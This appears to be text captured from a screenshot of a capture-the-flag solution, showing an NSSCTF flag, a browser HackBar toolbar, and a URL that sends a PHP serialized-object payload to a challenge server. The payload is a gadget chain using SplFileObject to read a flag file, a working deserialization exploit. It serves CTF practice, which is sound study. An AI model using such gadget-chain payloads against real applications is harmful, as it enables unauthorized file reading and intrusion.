 NSSCTF{8f1f966f-af9a-4482-a388-30bf706fab9e}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor h4ck3r axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://node2.anna.nssctf.cn:28408?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Philosopher":2:{s:7:"fruit10";O:7:"Mystery":1:{s:13:"SplFileObject";s:19:"/flag44545615441084";}s:7:"fruit11";s:7:"9996021";}}s:6:"fruit2";N;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All